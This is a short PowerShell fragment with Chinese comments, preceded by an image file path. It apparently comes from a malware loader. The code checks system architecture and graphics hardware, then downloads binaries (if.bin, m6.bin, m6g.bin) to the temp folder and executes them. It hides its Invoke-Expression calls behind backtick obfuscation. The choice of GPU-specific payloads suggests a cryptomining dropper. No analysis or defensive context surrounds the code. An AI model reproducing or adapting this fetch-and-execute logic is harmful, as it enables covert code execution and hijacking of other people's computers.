 if($localIf){##使用cmd 下载if.bin 到%temp%中  +  执行if.bin中的代码
    stp ((gcf $code1 $ifmd5 $ifbin)+'I`EX(-join[char[]]$con)"')
}
if($is64){##64位系统 下载 m6.bin + 解压执行代码
    $code2=gcode "Mn"
    I`Ex $code2
    if($localMn){
        stp ((gcf $code2 $mmd5 $mbin)+(gpa $mbin))
    }
}
if(($isn -or $isa) -and $is64){##64位系统,有N卡或者是A卡 下载 m6g.bin + 解压执行代码
    $code3=gcode "Mng"
    I`Ex $code3
    if($localMng){
        stp ((gcf $code3 $mgmd5 $mgbin)+(gpa $mgbin))
    }
}